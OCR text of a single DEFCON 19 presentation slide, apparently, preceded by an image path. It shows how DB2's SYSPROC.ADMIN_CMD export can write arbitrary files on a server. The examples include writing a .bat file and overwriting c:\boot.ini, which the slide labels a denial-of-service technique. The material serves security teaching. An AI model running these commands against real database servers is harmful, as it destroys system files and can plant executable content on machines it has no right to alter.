 DEFCON
19
Export / Import
➔ Can be used for D.o.S. to overwrite existing files
DB2
call sysproc.admin_cmd('export to  c:\test.csv
of del  select * from syscat.tables')
call sysproc.admin_cmd('export to  c:\test.bat
of del  select "This is my string" from
sysibm.dual‘)
call sysproc.admin_cmd('export to  c:\boot.ini
of del  select * from syscat.tables‘)
CALL SYSPROC.ADMIN_CMD ('IMPORT FROM /data/
myfile.ixf OF IXF MESSAGES ON SERVER INSERT INTO
STAFF')